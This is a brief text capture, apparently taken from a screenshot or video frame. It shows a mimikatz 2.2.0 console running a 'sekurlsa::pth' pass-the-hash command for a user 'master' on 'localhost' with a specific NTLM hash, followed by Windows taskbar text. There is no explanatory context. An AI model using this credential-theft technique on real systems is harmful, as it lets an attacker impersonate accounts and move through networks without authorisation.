 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:master /domain:localhost /ntlm:d8f69c23eda8a114d8c8d4ed853d6017
Type here to search